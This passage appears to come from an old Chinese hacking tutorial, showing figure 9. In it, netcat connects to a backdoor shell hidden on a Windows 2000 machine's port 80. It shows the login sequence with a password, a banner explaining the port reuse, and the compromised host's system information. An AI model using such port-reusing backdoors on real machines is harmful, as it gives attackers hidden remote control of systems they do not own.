 C:\Documents and Settings\Administrator>nc 192.168.0.9 80
nclogin
drzl:password
OK...
!!!Telnet Service Ready!!!
*欢迎来到冬日之恶梦的
drzl:info
连接后要输入
nclogin回车就
能看到你的可爱
的密码提示符了
我复用
了80端
口，当
然连这
个拉
<<系统信息>>
CPU个数: 1
CPU 型号: Intel(R) Pentium(R) 4 CPU 1.60GHz
系统是 Win2000 5.0
系统已运行 34 分钟
计算机名:
总内存: 64 (MB)
系统目录: C:\WINNT\System32
硬盘: C:\ (NTFS)
CD-ROM: D:\
图 9